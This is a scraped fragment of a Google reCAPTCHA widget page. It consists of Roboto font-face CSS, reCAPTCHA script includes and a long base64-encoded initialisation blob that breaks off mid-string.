  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="lzPc7dc-902w8o_3lOFjpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="lzPc7dc-902w8o_3lOFjpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lzPc7dc-902w8o_3lOFjpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOJfcO1wqvCi8K+X8O6wp/CjsOMaMOkw4rDgMKLHSrDkSXDkFPDlxpLZhUUwrjDrTPCtMOrw4rCr8OlwpBhKsKDwpNMDzh9wqdpw5R1wpDDh1QpwrLCixkqNcOnwp7CksKzcVzCqsOWMMOKOMKJKBkARnPCosKFV8Kcwopuw5/Cig00wp4tw53CpcKOVW1Cai8KwrHDmRvCt1zCoEvDjMOnJ8Klw6LDkSzDjsKQeDjDiRRLw4gnScKBwpnDgcOJLsOIwr/[base64]/CuTvDmR4Dwok8wrXDpBPClDlkb8Orw7jDiG/DoMKUPgnCgy1UwrbDnsOTwq1nwqU4f8ObwpfDnsOMNH9dTTPCji0awoIBwpRmH8KNw4PDlsOWw6MIw4UuQSg/Y1jCgcKXGQDDj8OdX8KCXQbCq8KPw4bDu8OEK8OBwpAEUQYawpHDuMOMf0PCv8O0w5fCp8OswpYzIcKSaEw7O0xTDMOeesKpU8OKVjfCqw/DqMOdw5lYSR/DicObw5vDshJBWcO+wqlOw6J2w7MBwrfCr3sWTQDDulTDo8O2UcOiwol8wqDDuMO6wpjDkcONAERQWn/Dqlg9wp3DqgU4KcOBMcKxw6XDqMOVwqfDl8KswoMpdcONwrzCo8KcbMK/w5wIUcK9w7jCpcO/QsKLHjHCvQPDhsOJw4hedEgUZ8Kew7zCgcKHwrxbw6pJw7cIwoxlwoszw4FJCMKJJ0YxwpXCvMOcwoTCm8KhfBELwoPChMOfw519TyrChsO5wqEwZsKHaAl2LMKeKhdSw5pzE8OeEiJvV8KdwpV+I8KoSy/Cm2sUw5xXwoHDncOfw6zCn3vCj8K/[base64]/ChcK+LMOvw7PCgMKfw41IGXfDt8KCw5dqw6rDuMOxEMKDWcK6wrnDm8OZwrsNTsK1ScKKVcOpwow+w4VQbH5XYwfCh8KbAWvDscOxwox/wr7DqsOBf23DkGFFwo/DuSsUCmI5N8KrYMKTaFZBwqfDu2Jlw6nCqBZ0HsKOY1bDhsOPwrMmwrpLwowxw4PCsMK/wo/DnVHCpkxrw5lnT8OYflLDkcOIHcOPNS/DrAksw4PCj1LCg8OVwrvCvnlqMDPClcK0w6t8dMKnwqdnwoTDnHjCgRIiw6wjw5caw7PDvDZ0w4MPNsK1ZhlPag7DosOJTy/CncObwp9DwoVpw4PCsMKuw5UkcMOjwrs0TwHDqcKEw4ALwq8IXcOrwpd5A8KvwoXCsmbDqjfCo8OBwoIAT0Ecw5BOd8KCRVQvwrFJGMKHwpnCoUQhbsK5RsOwQcKTIsOCBn/Du3LDs8KBQsK9EkNgw7V8IznCssOuwpUJecKWHsKKw77DnAXCjj/DujRyDcKcYcKAw5vDonTCsgxQWBXDpDc9w49jw5Jyw7HCtEzDpsOuBwbDusOpw75uLsK9wrTDgkTCoMKNwrUqw4ZDCcOkFsKBD8KhWsOqGMOvURHDqW3CgsO9wr/[base64]/Dp2fCiRkiwpPDnWl7C3bCrABodyRtw5DDm8K9wrd8w5/Ci8OsKcORGcKkOMK5OlddwrLDkSPCuDDDhQPCiG7ChcK6LMOiUmgxKU1RcsOww4xEw4BKQ8K9wonDrjwzWiQGw6TCjEcOZgHCri89w7XCtRgEFsK/acKvw4PDuUxQwp4xw7fCmMKMwqDCoSMLwqtXw6Elwr7DiBhCw7gwKwY+wpwcHMOtw6bDg2A/[base64]/DgwQRw4wzw5fCuG9JAThbwpIrLsOeM2t1FsK7Y8K9AFVAw43Du8KTwqcrJGvCuWTCs3LDkwhISy7DtjvDlMK1J8OMwoVmV3I/[base64]/[base64]/DucKowpQfwqzCgQvDrR8Tw4wkQMK3wqM7w5caN2rDlMKBwq8wwp7DkD/[base64]/OcKrT2c2wqbClsKhRcKmHMO2GzfDhEjDosOVwpzDn8KwC3NMw4TDiMOzwp9/w5vCv8OowqTDmcK5EQ7DlU/[base64]/CtMOnwpfDr0AOD8OhwpBHw5cNJ8KHw5jDhMK4MTXCscOxfhvCp8K8BDjCpcK/wqjCgWrCvjXCscOTwo9uw5fCnsO+F0LCjDLDtVrCn8OHwoXDvErDjnEJw7AaLcO/QsO6w7jDkBPDnTTCuRPDvxdAJlo8wrYHwp3CiAQxWMOfLsODw6lSfSwVwpEVa2HDoC/[base64]/Ct8Kbw5pNw5lLMcKaw4TDg33DlcOfwq9zw5nDqcOlwrbDhijDhsKBw6AyZ8OBQAnCp8Olw6l3dmNZw4ojYcOpwqbChFfDscOew7/DjRXCpMOWWn7Dg2zCshzCjzRvZsKPZMKxeMKvUcKZw4dsX8K4VWxWwoVQYMKPw5vDjh8ZHn1kcFgjw4zDk8Kzw6c4fcOqPRdKcxlmb8KzOUxWAxd4ICh/[base64]/[base64]/[base64]/CcKbQ0JQMy3Ds8OTw5pmW8OIQFc0EW1ow7nClMOsWjrCgyfDqRzDrgnCssKzwqsWLcOLwr3DkTLCkcOBXAnDoX8xTShjaMK5LsKSRz7DgwsGw7cOJSrDpcKWw5vCs8K/AwkowoTDtxZkU3XCocK0wrbCosKaw47DmcKuw7DDnMO4wr5PbG7ClMKuOXUEIcO+w5MdwqfDtsKNwqDDukjDkMO8woTCvcKewrMPQ8KDJVfDsMKxXsKOY8OFw67DnTNMw4t6wrcwWsK8NRDCi8K3w4fCplvDh8Ouwp7CuMOSRBINw6TDpcKSwqrDsW9ew4B/[base64]/[base64]/[base64]/LB/CsMO7YMKVfsKJQ0PCkcKEwpTDucOxDRbDjkDDgmEYw6nCv8KVw7rCvMKXwqUiaQDClcKEwppLPcOnw6fDhC3DocOhwpvDik5zRMOSwpMbKsK/wpLCmiN1Gn/DvEgyw5fDgMKIw54ndjHDhR8mwqTCpHNbDnjDlF9ldsOqw7xFDMOlbDNRw5rCusK3w5/DhMOmw6PDuGnDvcONwpDCvHHDjcOzw4PDnMK7w6JUN2TDjcKew73ClsOlCAFnDFDDgMKew400UsK3XcOmw5QWccKFw5I/woDDusKhwozDmMKAwrfDniDDkR7DtG3DnsKjDsKySMOfXMOLwrvDpcOFL33Co2NowrokwpMowqrCk8KGw7otwrDCtlYDcX14woQww4nDqzzCu0Fmw6HCvQsvBmTDnm96wqTCnwjDt8OTd39aFcOKw5XCjMK2wqE1IMKIwrXCpi3CunjDlxo6wqUwaQB/w6BSwq4Dw6k2FcKpcyzDjMOfXFHDj3HClBfDsMKmei0yw7jCgcKUVybDv8KJQcKRw6A3cMOcw4A8THlxdxEaw4vCl8O2YcK7w4bDtsOnWcOhw4NPMcO3KE7Cv0/[base64]/wovDhUArT8OKfMKYwpHCv8KNVQfCk8K3WMKGw5TDkgbCtAjDqMO3OVBFwr3DssOoThs5w7lqwqELGMOlwpZoOcOSwobDhxTCpkofJcKfw63Cjz9PwqXCinB4wolpw50xw6QBCV7DixfCrhnDk8OvdMKqIsKgw6XCvcKXwpMMworDl8KUH8O1w6x/w50PRDUafxwAwqDDnsKnPB/CosObV8O/VMOfJ1TDpMO3wrrDujMCaSzCk8KcZcOrw5AtbBbCtnR9wr3CoGrCo3HDhMKJcsOOTUXDvxbCkSjDocO9w6PClMOPwrzDiiYSwo3DqMOGK8OFw5BceMK6c8K+w54eHMKjwoJneMKiw4XCkyhWIjPCh8OTRAp7w5ZOwoLCp8K4OsKWwqR7w7/[base64]/[base64]/ChG9kEsKmSQDDn8Kzw4/[base64]/ERY6w7zCssKlCiLDsMKTw612YjHDp8KRw5DDh8K+w6Z6H3DCvwPCgMOvHgFMD8OZP8Kpw5LChcK8AmUVwoIAwpHCp8ODasKWW8KmwqIFDAXDqmlLbcOew5RLw63Dt8OPdcKSwqTDigBjX3nChsKEwqXChDXDp8KiOMOOE8KEZj/DksKywpvDu8Orw4HDpsKdNVHDnxtXw4MhMMKxI8OvRQbCgjEbeB8owp/ClEdeaB9+XMKxAsKbwoYPwpxva8KNPyzDiHLDpMKBEXvDnxJ8FsKFwpjCtWXDusKlw79sfB3CrsOOwrnDsRoKwqfDsFLDvMO4w4nCugzDnVbDgMKmw5BxRcOqIcK0w61LQQ3ChlEkT8OUwp5wwr/DlVnDtF/CpcO/[base64]/Dky/[base64]/DjyYfUcOHw7/DtVHDhMOxwr5Bwq1jGEciC1FQw5rCrcKiwp5kPk3Djx7DvMOuw4HClQvDjsOzBQLDlsKyf8KpWMKowr7CiTTCp8KLw6/CjAXDi8O9w6zDmsO8w4hmw5snesOzYDbDmsKVw4PCvD3CkcKaw6PDniAMHMORw5nDuzLCgyTCp8KJC3bDhxvCqcOqTm/CtnU2Q8K+wrfDn04bLg3CscKkw7ETdEsXw5nCiBXDimpJIGN0w6fClQ8eakBDIhLCkFBHw6LCuFPCkTTDhsK9wojDsFA/wqxrXcOyw4zDpMKAwo7DnmVRw5dfwpXDqsODA2IrwrTDqMOowqnDhBrCkMO5LxFWwo1WYyoXw6jDrBA4w6B0w54qQsK+VXg4wqlyAcObw6sVCsKCwp7Dp8O0wrkLwo7CpcOybMKiw7jDg8OTBcKVRMKxw4o2wpTCmidtJQnCuRYrRgHDlMOAw4/DgcOtwr3Dg8Obw4DCnQxow5vCmcOUw4vDoBAQJsOcem8oeDrDnRfDrGzCh8KIfMONTSAWKMOhw4lCVMKNHsOgwr4PRsOPwp3DqMKHwpcgW0B/V1obwrjDpCY/G8K3XFLDuMOFRnPDki7ClMO1w7kcw7zCi8OPw7YDUMKMw6FawovClT3DtcO+wo4yd8KbfTfDrsOwZy5jwpxNe03DicKww7XDnMKMwpUMbMKEACUowrsEwrVvw57Dj2MfFsOHw5LDoMK/w6TCsMK9wrTDhiI6wpnCi8O5w5R2GMK6wo8iw4LDomLCgcKFwozCsWIuw7FAwqHCviXCnsKZwotCUMOHwrvDhsODdDzCiAZiw6rCtHB/csOOwog6XUbDjcKEdV7CrcOeeMKPDsOuMsK8IlzCjcOOwq7CtcOlw7/Ciy5Nw65Fw49twqcMQsOqwr50BnfCjsKGRjzCo0A5YyZjV07DkMOVw7TCvMO7w6jCnm7Dg0h4GW3Dm20qLMOIw6XDjsOmw43CpMOqV8KtcQbDosKVw6grw7A/[base64]/DpcKAwrrDrMOywqTDpsKqwqHChCDDk3fDqcOMwoFgJMO3wpsqEnbDuCA4FRPDkcO6VMKrasOIw4XDiChCd8KPLmLDtcK8AcOhwpF6w55kw69nY8Kcwqx6KsO3ajhhwot/w4PCoyHDqUkcBVnCtzjCrTsSwrUawoHCsGlKwqnDi8K8w74oB0XDuTbDhsOGFlTDisOZwpEVOcOgwpnDgz4nwq5MwrfCksKWwooAw5RSE1fClC0dw4x+wpfDosOYAXrCmWwEPmrCpcOrwpIyw5LCtD3Dt8Kyw5vCusKDIXwxwqVDw7t+MsOhQMKDw6/Ch8OhwrfCnsOcw6ZCXgbCsz1kbnJiw4lnJMKXw51vwrNqwq/CrsKpKMOlWjDCvlTDglvCvsORTFhUw7bCjMOKfWrDlXUnwr7CncKKw7/Dolc/wrQUBmjCg8OJwopHwodUwqAnw6jCoSvDv8OzWhnDmDIkHy/DhcOXw5XCmsKGRH5Tw6PDtsOUwpNhw6cdw6NFGH3DpxvDosKKw6XDg8K0w4pww77CtxjDuSsew4fCssKze3lUw7ZHw6DCvmArUsKdY8OjVsKQa8OmwpbCqWXDk8OAwqHDkVkwH8KZCMOHLVXCjQ9KdcKzecOgwqLDqFZbaz/[base64]/[base64]/[base64]/[base64]/DoMKPdGdofcOnw4B4wq3CnxZxTMKtwotJMh3Co3kCFB88fxzDr8K5w7zDlXXCn8KVw6cfw4McwpkpLcKPwr4jw4UCw6DDkWN4KsKVw7w8w7UYwrfDqGUoMTzCm8OdUTEzw7bCoMKSwqfCjXTCs8KvNXsbB00rw7gfwp/DoUzCrH97wrk2Zm7Ci8KwcMOpccKCwofDq8KLwq7CgxnDlkoLw7jDiMK5woVFQcKXGFPCpcOSQV/[base64]/wr7ChsOtw5jDs0XDi8Kjfy0UccK1w4/DqcOeMsOUwrHCkAAsw40Pw7B7wrfDu2nCnsO+aMO2acK5cMONDsOoFMO/wqbCp3PDocKbw4nCu1LDqULCqy3CqBDDuMOOwoJfFMO8KcKsIcKZwpNhw69bw4YNw4hww6gTwoQ6JnJ+FsKGwoE5w5nCoSkIADIhw4jCqGUZw4Bmw5Eqwr/DiMOMwrDCr3NVw4pMecKleMOWFsK0UcKvVgfCrTJbMiJ8wr/CqMOHXcOZIQ3CmcO3ZcKjwrUswpHCgHTChMOsw4HCtRHDusKTwr3DiADDu2jCkcO1w6fDjsKeeMO7CMKCw55dIMKQwp8sw47CssKweMOswpzDqnVJwqfCqzElw4Fpwo/CmBAJwqjDhsKIw6gBMsOraMK7V2/[base64]/bDDDv8KUQ8OeUgzDgcKPwqXColIxw7wqLXFcwoPDmzbCmsKbw5QcwpEhFWLCgsOIYsOzUmwrPcOwwpjCt2HDknTCisKEUcKZw6R7w4DCggo3w6Uow7LDpMOnRTM+w5NhacKILMOpHxpDw6bDqMOdbQ5Pwp/Ch2wQw59OPMOvwpwawod9w7wJCMKew6EJw4wEcyhEUMOGwpwNwrPCv1QTSkbDhVpYwo3CpcOJw5c2wqXCjnF2XMOoGMOETXF1wowXw7/Ds8OpDcOIwoI+w54mRcOgw789TEl+BMKhcsOIw4jDuMK0DcOJGDzDt3BARQYmeTNuwp3ChMOSKsKmNsOcw5nDsBbCoHPCmwB/woY1w6nDpT01PxVpV8O0TxBBw5TCi3/CosKjw70JwojChcKCwpPCjsKcw64CwozCqkoMw7HCg8Klw7bDpMO6w7jDlh0xwodqwpXDjsKWw4zDuVLDj8O8w70cSSQFIgXDrktjYgvDmxfDqDpWdMKDwrTDjV3CkBtmZsKew5RBJMOeBwzCj8OZwodRKcOLHCLCl8O9wp/[base64]/w7N3WVTDtMK2e8Kjw7VXwp9xHsK5worDhMOvwpXCncOfVRppWkNAwqIQSFbCoUZFw4bCnnkmd3/CmMKRLBcBGE/DrcONw6Eyw5TDk2TDpW7Dtx/CtMO9YEcqaQkGaCkIacKawrBOcjZ+d8OmM8KLKMOqw6hgRFIyXnd2wpfCh8OiZVI4GGzDjcKhw6YUw5zDljFGw70VWRUEccKjwoELKcKSD2RIwr/DvsKdwq8WwocJw5cMEMOtw5jCvMOZHsOvXE9hwo/Ch8Otw7PDkEfDugDDu8OEbcOpNCMcw7TDmsKLwowXSWdUwoPCu0jCssOFCMK6wr9xGk7DqhHDqkBRwoERCTRtwrlbw7HDp8OGFVDCtAfCq8OrOTHCug3Dm8O7wpt/wofDn8OQC1vCtk0ZA3nDjsONwp7CvMOkw4ZQC8O9ZcKrw5w7ECcaR8OlwqQ4w5ZxG0cAJBFMdsOzw5IHdioCTUXCqcOnJMO7wqPDv2vDm8KVVRLCshbCsFJYTcOsw6QWw6/Cr8KHw58tw6FKw4kVFGc3PmUWF1TCv8K/dMK/CSwAI8ORwo8aecORwqlhb8KOJwRiwphPLcOpwqHCucOtYEl6wrJDw4jCnhnCh8Kiw5okEQDCv8K3w5bCp3BZLcOPwr7DsmDDi8KBw7cvw45MZEXCp8K5wo/[base64]/[base64]/DvE4Bw7hlI8KJPcOSA8KDwokCwrXDmn0GwrxJwrrCg8Ksw7gywpNEwqTDlMO/[base64]/GMOxwq7CtV05SMOnBsOYd8Kmw4zDl8OTw73Dr0Y6YsKaCsKIYk0NwqHCnsOIKsKfR8K1J0EPw7HCriIDewAhwozDhAnDpsKpwpPDk3zCpsKRPzzCkcKKKsKRwpfCpn5DScKOLcO/XMOiJMOfw5jDg2HDo8K4IXMgwpUwDcOOKFslKMKLPcOlw4rDr8KXw5/CvsOdGsKGcD9CwqLCrsKiw7EmwrjDjWLCgMOLw4XCqEvCtTnDsV8yw4fDrFN0w7vChyrDt1B2woHDmmHCn8O+eV/DmcOBwohzcMKuH2E3BcK/[base64]/CiTRjw60nesKsUMKWw6jDq0DCrTjDusK+SsO1wqnComrCqU3Ct2jCqS0ZP8KdwqTCsXUGwr0cw5TCiUBuEFApFiEQwozCuRrClcOdWDrDoMOCSjdQwqQ/[base64]/DkMK+I8KAJMOMT8Kmw6geE21YwqFIImTCiBnCvcKmw7M9woYXwqYlJkjCt8KibSg6wpTDhcKEw5kmwpHDoMOtw7xvSC0Xw7Mdw5rCpMKddcOQwqFodsK5w6VIPsOjw4RWABbCm1nDuCvCmcKVcMOww7/Dlm1Bw4oUw4o7wpJBw7hZw5ljwostwpnCgyXCoQvCsh/ChkJ4wpV8ScKswoRXJiFzDC8Mw6g5wqsew7DCjktHasKLc8K2RcOGw6LDgHJsF8OvwofCs8KMw5bDhcK3woPCpHdSwpFiCRTCisOIwrFXVcOtR0FbwoAfR8OAw4rChkUfwo/Cs0fDvcKHw6wbPm7DgMKFwphnGXPDs8OiPMOmdsK1w7UMw6EQKTPDu8K4O8OQM8K1KmzDhg4+w6LCjMKHCW7DukzCtAV9wq/ClA8XC8OgH8Opw6XClnY9w47Dj1vDrjvDunPCqQnCmhDDi8OOwpETQ8OPT2LDtzbCn8OFdMO7aVHDsm/CoX3Dug7CgcOmJjpbwqlVw6rDu8Kow6TDsWXDucO7w7TCrsO1eDXCoCvDr8OwfMKlccOMQcKZWcKNw6HCrMO/w7t9UH/DqzvCgcOLbMKcwobCv8OCRnsiXcORw5B6ah8mwoFlCD7CmMO+I8K/[base64]/DicKhc8OKNz/DtMKbIWvCqcKGwqnCncKKw6kZwp/[base64]/DgcOGK8OpcBMVw6jCgH7CvXNHOMKuVBcXwp7ChcK1w4HDj0JuwpQHwrnDuUfChjjDssO6wqDCjw9oTMKnwoDCt1/CglgXw617w7vDt8OID2FPw6MfwrDDkMOew4BsB0DDicOPIMOcKcKfL2YaCQAyGsOdw5I7ERHCpcKzQMKbSsKdwpTCosORwoBdMMK+C8K3eUUId8KBcsKpG8K+w4Y1EsOnwozDmMO9WFvDrkbDlMKgP8K3wqoaw4bDuMO8w5zCo8KUFkfCv8K7G2jDvMO1w67CrMOKHl/Cn8K2LMO+wo8Uw7nCl8KEVEbCvVknOcKfwoTCvRPDpW9abmfDg8OcX3fCg3rCkcOhNgIULU7DoDfClsKWJjbDtGrDqMOzXsOiw5ANwqrDoMOSwpJ1w4/DrxVIwp3CvQjDtQXDucOJw6QlfDfCv8KBw5rCgDXDkcKvEsOtwqEXIsKZKG/CssKCwqPDskTCg31rwoBsTW5hcxArw5g4wpXCij5nN8KVwokmX8Kyw4fCsMOZwoLCrSpuwq4Hw60uw5UxUT7DiXZNKcKOw4/DtSfDmEZBFlDCi8OBOMO4wpvDq0bCplRMw6IRw7zCpBXDm17CrcO2E8Kjw4kzJBnCiMOgLcOadMOXZcKBcMOwN8Ogw6XChUYrwpBbUBYHwqBuw4E+LHN5DMKdKMK1w7DDnsKUBGzCng4YcGPDgDLCmnTCvMOZQMKHShrDmwReMsKrw5PDo8OCw6Q6UAY+w4pNJD/Ch1k0wrRdw4wjwr3CrkfDl8OZwojDlELCvVRFwpPDg8Khe8OxS0fDgMKfw7odwojComIpfcKTOcKZwo8Fw4gKwpIdOMKFYBcWwovDo8Kxw7DCrm/CqcKzw6IJw4p4UW0BwoY7OWgAUMKCwoPDgHXCjMKrIMOvwogkw7fCm0UZw6jDqsKTw4FAA8O3HsKmwrhxwpPDqsK8HsO/[base64]/Dl8Kyw6/DhlB9w4DDs3XCozfCmTMgw4Idw4HCv8OFw6jDscKYasOkw5TCgMOFwp7DmnRARC/DpcKPTMODwqJ8Wno6w4NvAxfDucKZw7XChcOJaEbDg2XDjFTDhcOWwqQYE3LDhMO7wq9Cw7fDnh16EMOnwrINcCPCsV4fw6rDoMKYFcKfFsKAw6Q1ZcOWw5PDkcK+w5RuZMKzw7TDvwE7WcKlwo/DiUjCtMKzCnV0QMKCN8KUwoQoH8Krw5twekAHwqgmwpsLwpzCkhrDnsOELnsNw5Y4wq0Mw5s9w7t/[base64]/Cq0HCgRFnwoU/wqzCiHPClTfDp3jCscK9JsO9wp5PXcOEKlbDp8OXw7zDs3goDcOPwp3Dh23CnmhiCcKyRE/DqsKuWhHCqyPDpsK+J8OqwqxmPiLCqSHCozRDw6nDr1vDjMK8wqcOFW5UShoYEQMOEcOVw5QjeWPDicOTw6XDvsONw7TDkDvDo8KFw6fDt8Oew68HZ0nDoE8kwo/DjsOaIMO/w6bDsBDDnWQzw7EkwrRJVcOawqfCnsOOSxJJBgPDgXJ4woHDo8K6w5ZRaT3Dpmsgw4BZFMO5wpbCtD4Cw7lSYsOJwo4nwrYrSitJw5EbNhgZLgrCi8Oow4YGw5XCj3o6BsK4QsKBwrlMIy/[base64]/CnsO7ZHrDtsK+w7bCg8K+w5J5wrYtfA43wofDlzseEMK7A8KaYcOyw6QSAzbCkVNDH3h/[base64]/[base64]/wrdewrDDqsO/JndYCcOWZRZ0VMK/[base64]/DkwJcwq/[base64]/CqMK+O8KgPFPClMKJwrbDpUrDjjUVwrJ/wqPDo8K/AMKdUsO7dcOcwqh/w7F3w58Ywqgpw4rDlFXDlMKUwpzDqcK+w7rDkMOzw5ARHSrDuSZMw70GE8KHwoQ+TMOZeWB0wrksw4FEwoXDhibDmiXClQPDoUFLACJRK8OpdUvCpsK4w7hGD8KPCsOhw5rCkEHCpsOYVsKtw6sSwoccGgkdw79YwqsvJ8OBZcOpC0llwo7Dj8ORwo/CmsOrMsOKw6LDjMOOG8K2JG/Coy3DmjHCnGjDrMOBwr7DicOzw6vCsiZMH3ApcsKSw7LCr092wrtMQyvCoiHCvcOawpTClVjDu3zCsMOMw5nDrMKCw53DrQYnXcOIdsKyARTDpQLDhEzDjcOZYB7DrwBVwoAMw5/[base64]/CoXLDlkPCuW0Dw5hpQcOQOk/DqMO2w45aRsK0MHjCmxMww7XDicOdVMKzwqhqGcOowpRAfcOmw4U4CsKhH8K+ZCpDw5fDpT3DkcORc8KrwpvCs8KnwqRFwofDqHPCicO+wpDCu1fDuMK3wqZUw4bDiglSw5p6RFTDm8Kawr/ChwwXP8OGbcKyIDZCIwbDrcKcw7nCjcKcwr1Tw4vDtcOTVB4cw7vCr2jCrMKNwqwqO8KxwpTDrMKnGh3Dj8KmaWnCpxUswqTDgAFfw5tUwpQBwo8kw4LDvMKWPMKjwrQPaBwbA8Oow45cw5IWdxYeLjLDpA/CimdYwp7DmSx1SFg/w6ocw7PDlcKgdsOMw7XCgMOoDcOnEcK5wqIew7fDn35CwooCw6ktD8KWw5fCgsO1PlPCs8O0w5pEeMOkw6XCu8KXJ8KAwo9Pbm/DlnkMworCrTrDl8KhGsOUN0Ngw4fCu34OwotBFcK3OHfCtMO7w58Qw5DCnsOeScKgw7cWLcOFL8Ocw4Efw50Hw4zDssODw7wewrfDtcK9woTCnsKwH8K0wrcoU30RUMK3eCTCqFjCvm/DgcK+TQ0kwodaw6Y9w7TCiy4cw4rCusK5wrEsG8OmwoLDmxk3wqlFSFvCq2UCw58UMx1aQSTDrzp1AERFw5B0w6tKw7nCisOzw63DoEvDgTEpw4/ChkxzfETCtMOHcRY7w7YkQhHCn8O+wobDumPDr8KAwq90w4vDq8OhFMK4w4s2w5HDncOWWsKbDMKCw4DCtTjCjcOIIsKqw5JWw40fZsOEw4Q7wpEBw5vDtVLDnH3DtQxAZcK6QsKYCsKPw7wTYVY5IcOySS/CsyxOKcK7wp1KHxtzwpDDpGjDucK7acOrwpvDjVPDmcOAw5/Cv04qw4fCtU7Dq8Kkw7BTaMKPN8KNw7fCmUFFV8Ofw60hLsOAw4ZRwqZ5Jk19wo3Cj8O1wpI8U8OKwoTCqilGYMK2w6o1dsOjwpR9PcOVw53CpnrCmcOsbMOZOl7DrBwYw7LCpWLDg2o3w6ZySAt1eRF4w6NlTDdnw6jDsy1TNMOWXsOmDCBUYjLDs8OpwqASwq/ConhFwoHDtQ0uMsOIUMK+SA3Ck0/Dk8KfJ8Kpwo/DssOGJcKuZ8KhFTx/[base64]/CosKIw4IYwrzDkQjDsnp7VcKSw5NwwoHDqsKew5jCnn/Dq8K1w7h3bgnChMOLw5zCulHDscOcwpLDgBPCoMK7f8OUVUcaPgTDtDbCsMKFdcKvJ8KWZhJzSx8/w4I4w6bDtsK6asOkUMKLwr18An5fw5sBCi/CkkpqalHDtQjCgsO7wrPDk8OXw6MJJGzDm8Kiw7/DjVxUwqwaSMOdw6DDhibDlSkVZsKHw6EMPEIaMcO3L8K5AhvDsDbCqRQQw4PChFlew4XDiCRtw73DrDogWTY0CmDCosKfFR9bW8KmWVs5wqVXJSwIS3E7TGA4w5nChcKXwqrDnS/CokA0wqsbw6/CpULDoMOzw6UwG3QoPsO7w6nDqXhNw7HCjMKoSXnDhMOUA8Kqwo0Jwq3DjHoARy0ZeB/CrXwnF8O5wrAPw5Bawro0woLDo8ONw6ZmdlJJGcK8w6gSecKIc8KcBkPDgRgOw4/[base64]/JcO5BMOkw7kzwpPDk13DgztAwrXDhWgiw6XCnlwRDcKTw6d/w7fDg8OMw4rCjcKAO8Kww6/DsHsNw71mw4h+LsKeNsKCwrA8UcOBwqY3wpA5ZMOmw5YqNzPDi8O2wr86w514YMOkI8Owwp7Dj8OaWjl7LwTCkQjDuhvCjcK6BcOowpjClcKCHAwkRBnCigQTKjt9MMK7w444wq4xdmwDZ8OhwoAiB8KnwpF1YMO/w54iw7HChi/CoQIOFMKsw5PDo8K/w5PDrMOow4vDhMKhw7PCmMKyw5lOw7ZND8OzYsKSw4UZw4fCskd1Fk1TDcOXFHhcZsKOFQrCujxveA4vwqvCs8OLw5LClsKnUcOGfsKye0Vkw61cwrPCi3QYZcKIfWbDhVLCoMK3JEjCh8KpLsKVXgVHPsOBP8ORfFbDqDBvwpk1wo0va8OJw4/CucK/w5PCpMOVwok2w6g4w7vCkj3DjsO7w4TDkS3DusOcw4oQWcKMShTCj8KJU8KBNsKvw7fCnxbCosOhT8K6CRt2w4jDiMOFw5gEHMONw7vDoBrDvsKwEcK/woV8wqLCosOwwojCuwlBw5EMw7fCpMO8EMKUwqHCqsKgccKHMB9+w6ZlwpBywpfDrRfCtMOWODUqw4jDhsKBVj81w7/Ci8O6w4cSwp3Dm8ODw5HDnHBiRFbCkgIdwrnDncKgPxvCncOrZsKpNMOpwq3DuTFswpvCkkskPWrDnsKuXXlMLz8Dwo1iwoNHCMKEVsKbaCkoARLDusKiJRAhwq0zw6x2MMOjVFEUwqrDqARow5rCv3B4wqnCpMKAclwBDVM3eCE5woDCt8OFwoZ7w6/Ci0TDv8O/MsKjKQ7DosKmW8ONwqjCmkfDssKIQcKWEWfChSLCt8Orbh7CigDDmMKUUMKQc1UsawZzIk/CosKmw7kIwrVdEA88w7nCo8OQw6rDosKpw5HCqhI7AcOhewDCmiYfw4/Dm8OvUsOGwp/DgTHDgcOLwohiG8KdwovDnsO9IwA3csKWw4PCkGMKTR11wpbDpsOBw5UbOzTCoMOtw6jDpsKxw